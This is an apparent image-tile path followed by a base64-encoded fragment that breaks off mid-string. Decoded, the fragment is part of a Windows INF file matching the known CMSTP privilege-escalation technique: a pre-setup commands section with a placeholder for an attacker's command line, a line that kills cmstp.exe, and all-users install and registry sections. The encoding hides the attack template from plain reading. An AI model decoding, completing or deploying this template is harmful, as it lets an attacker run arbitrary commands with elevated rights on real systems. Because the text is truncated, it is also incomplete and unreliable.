
AZQB0AHUAcABDAG8AbQBtAGEAbgBkAHMAUwBlAG
MAdABpAG8AbgBdAA0ACgA7ACAAQwBvAG0AbQBhA
G4AZABzACAASABlAHIAZQAgAHcAaQBsAGwAIABi
AGUAIAByAHUAbgAgAEIAZQBmAG8AcgBlACAAUwB
lAHQAdQBwACAAQgBlAGcAaQBuAHMAIAB0AG8AIA
BpAG4AcwB0AGEAbABsAA0ACgBSAEUAUABMAEEAQ
wBFAF8AQwBPAE0ATQBBAE4ARABfAEwASQBOAEUA
DQAKAHQAYQBzAGsAawBpAGwAbAAgAC8ASQBNACA
AYwBtAHMAdABwAC4AZQB4AGUAIAAvAEYADQAKAA
0ACgBbAEMAdQBzAHQASQBuAHMAdABEAGUAcwB0A
FMAZQBjAHQAaQBvAG4AQQBsAGwAVQBzAGUAcgBz
AF0ADQAKADQAOQAwADAAMAAsADQAOQAwADAAMQA
9AEEAbABsAFUAUwBlAHIAXwBMAEQASQBEAFMAZQ
BjAHQAaQBvAG4ALAAgADcADQAKAA0ACgBbAEEAb
ABsAFUAUwBlAHIAXwBMAEQASQBEAFMAZQBjAHQA
aQBvAG4AXQANAAoAIgBIAEsATABNACIALAAgACI
AUwBPAEYAVABXAEEAUgBFAFwATQBpAGMAcgBvAH
MAbwBmAHQAXABXAGkAbgBkAG8AdwBzAFwAQwB1A
HIAcgBlAG4AdABWAGUAcgBzAGkAbwBuAFwAQQBw